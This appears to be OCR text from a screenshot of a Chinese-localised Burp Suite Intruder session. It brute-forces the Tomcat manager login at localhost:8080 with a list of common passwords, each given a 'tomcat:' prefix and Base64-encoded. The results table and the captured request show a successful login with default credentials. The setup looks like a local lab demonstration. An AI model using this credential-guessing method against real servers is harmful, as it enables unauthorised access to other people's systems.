 Burp Suite 至尊VIP版 v9.99 - 素十八
Burp Project 攻击器 重放器 窗口 帮助 BeanStack
仪表盘 目标 代理 攻击器 重放器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 域名查找 关键字查找 越权测试 JSON美化
1 × 2 × ...
目标 位置 有效载荷 选项
开始攻击
您可以定义一个或多个有效载荷集。有效载荷集的数量取决于“位置”选项卡中定义的攻击类
有效载荷集: 1 有效载荷数量: 101
有效载荷类型: 简单清单(Simple list) 请求数量: 101
? 有效载荷选项[简单列表]
设置用于有效内容的简单字符串列表。
粘贴
加载......
删除
清除
12345
123456
123456789
test1
password
12345678
zinch
g_czechout
添加 输入新项目
从列表中添加...
? 有效载荷处理
您可以定义在使用有效载荷之前对每个有效载荷执行各种处理任务的规则。
添加
编辑
删除
至顶
下
启用 规则
Add Prefix: tomcat:
Base64-encode
Intruder attack 14
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度
67 dG9tY2F0OnRvbWNhdA== 200 10241
1 dG9tY2F0OjEyMzQ1 401 1338
2 dG9tY2F0OjEyMzQ1Ng== 401 1338
3 dG9tY2F0OjEyMzQ1Njc4OQ== 401 1338
4 dG9tY2F0OnRlc3Qx 401 1338
5 dG9tY2F0OnBhc3N3b3Jk 401 1338
6 dG9tY2F0OjEyMzQ1Njc4 401 1338
7 dG9tY2F0OnppbmNo 401 1338
8 dG9tY2F0OmdfY3plY2hvdXQ= 401 1338
9 dG9tY2F0OmFzZGY= 401 1338
10 dG9tY2F0OnF3ZXJ0eQ== 401 1338
11 dG9tY2F0OjEyMzQ1Njc4OTA= 401 1338
12 dG9tY2F0OjEyMzQ1Njc= 401 1338
13 dG9tY2F0OkFhMTIzNDU2Lg== 401 1338
请求 响应
原始值 请求头部 十六进制
GET /manager/html HTTP/1.1
Host: localhost:8080
Cache-Control: max-age=0
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4271.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
? < + > 没有匹配
已完成